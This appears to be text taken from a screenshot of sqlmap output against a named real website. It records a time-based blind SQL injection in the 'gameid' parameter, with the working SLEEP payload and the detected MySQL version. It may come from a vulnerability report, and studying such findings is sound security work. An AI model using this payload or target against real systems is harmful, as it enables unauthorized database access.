 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u http://mgame.ifeng.com/fen...
[14:16:59] [INFO] resuming back-end DBMS 'mysql'
[14:16:59] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://mgame.ifeng.com/fenghuang/game/game_intro
ction_list.jsp'. Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: gameid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gameid=130221346000' AND SLEEP(5) AND 'IkRe'='IkRe
---
[14:17:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11